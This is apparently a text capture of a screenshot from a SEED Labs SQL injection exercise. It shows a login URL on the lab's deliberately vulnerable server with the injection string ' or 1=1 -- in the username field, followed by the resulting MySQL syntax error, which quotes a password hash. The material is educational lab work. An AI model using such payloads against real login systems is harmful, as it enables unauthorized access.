 www.seed-server.com/unsafe_home.php?username='+or+1%3D1+--&Password=admin
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'd033e22ae348aeb5660fc2140aec35850c4da997'' at line 3]\n